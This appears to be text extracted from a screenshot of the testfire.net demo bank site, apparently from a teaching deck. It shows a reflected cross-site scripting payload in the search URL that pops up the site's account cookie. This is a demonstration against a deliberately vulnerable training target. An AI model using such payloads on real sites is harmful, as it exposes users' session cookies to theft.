 estfire.net/search.jsp?query=<script>alert(document.cookie)<%2Fscript>
Sign Off | Contact Us | F
PERSONAL
SMALL BUSINESS
IN
www.testfire.net
AltoroAccounts="ODAwMDAwfkNvcnBvcmF0ZX45LjIyNjM3MjAzOTAz
NjA2NUUxOXw4MDAwMDF+Q2hlY2tpbmd+MS4wMDAwMDAwMDA
wMDAwMDAyRTM2fA=="
OK